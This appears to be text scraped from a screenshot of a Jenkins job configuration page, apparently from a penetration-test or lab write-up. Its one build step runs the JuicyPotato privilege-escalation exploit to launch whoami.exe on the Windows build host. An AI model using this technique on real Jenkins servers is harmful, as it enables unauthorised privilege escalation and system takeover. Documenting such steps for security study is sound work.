 [Plain text] Preview
Discard old builds
This project is parameterized
Disable this project
Execute concurrent builds if necessary
Advanced...
Source Code Management
None
Build Triggers
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
Poll SCM
Build
X
Execute Windows batch command
Command
C:\Users\Public\JuicyPotato.exe -t t -p C:\Users\Public\whoami.exe -l 5837
See the list of available environment variables
Advanced...